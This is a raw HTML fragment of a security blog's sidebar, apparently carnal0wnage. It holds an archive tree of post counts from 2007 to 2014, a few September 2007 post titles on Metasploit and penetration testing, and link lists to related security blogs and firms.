</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2007/09/metasploit-toolkit-book-first-thoughts.html'>Metasploit Toolkit Book First Thoughts</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/hacking-exposed-wireless-by-johnny.html'>Hacking Exposed Wireless by Johnny Cache &amp; Vincent...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/security-metrics-replacing-fear.html'>Security Metrics: Replacing Fear, Uncertainty, and...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/chicagocon-metasploit-talk-day2.html'>ChicagoCon Metasploit Talk Day2</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/chicagocon-metasploit-talk-day1.html'>ChicagoCon Metasploit Talk Day1</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/0wning-mssql-fun-from-field.html'>old school 0wning MSSQL --fun from the field</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>Using Metasploit to pivot through a exploited host...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through.html'>Using Metasploit to pivot through a exploited host</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/lack-of-updates-but-with-excuse.html'>Lack of updates, but with an excuse</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
